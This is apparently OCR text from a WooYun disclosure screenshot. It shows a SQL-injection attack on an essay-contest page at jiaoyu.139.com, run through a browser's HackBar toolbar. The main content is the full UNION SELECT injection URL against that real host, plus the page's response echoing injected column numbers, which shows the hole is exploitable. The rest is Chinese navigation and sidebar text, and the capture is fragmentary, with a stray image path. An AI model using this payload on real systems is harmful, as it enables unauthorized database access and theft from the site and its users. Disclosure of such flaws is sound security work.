 jiaoyu.139.com/apps/actwrite/index.php?s=/Index/content/id/-34256 union select 1,2,3,4,5,6,7,8,9,10,11,12,1
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 建议网站 网页快讯库 百度搜索_162607
NT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://jiaoyu.139.com/apps/actwrite/index.php?s=/Index/content/id/-34256 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23
Split URL
Execute
Enable Post data Enable Referrer
作文首页 我的作文 全部作文 决赛投票 按作者
作文内容
Content
3
发表时间：13 作品编号：2
姓名：6
学校：
浏览TA的作文
3
发表时间：13
4
热门资源
热门博客
会教的与不会教的老师的区别
我只是一个老师
人生有三件事不可俭省
令人心酸至极的30个微瞬间
孩子成长的10个方面不能靠老师一
教学反思
常被教导的孩子会觉得自己无能
父母学堂：36计帮你教出好孩子
别让劣质文具伤害孩子的健康
如何预防H7N9禽流感
www.wooyun.org